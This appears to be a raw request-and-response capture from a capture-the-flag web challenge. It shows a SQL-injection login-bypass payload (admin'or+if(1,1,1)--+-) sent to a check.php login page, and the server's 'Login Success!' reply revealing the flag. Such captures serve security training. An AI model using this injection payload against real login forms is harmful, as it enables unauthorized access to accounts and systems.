 GET /check.php?username=admin'or+if(1,1,1)--+-&password=123 HTTP/1.1
Host: 76c231bf-ff22-42a3-a283-3e3a140f861b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://76c231bf-ff22-42a3-a283-3e3a140f861b.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 29 Apr 2020 11:30:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 779
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center"
style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body
background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:red;font-size:30px;text-align:center;'>fla
g： </p>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;text-align:center;'
>flag{17d180e6-eee2-4dea-8ddc-612cba222833}
</p>
</body>
</html>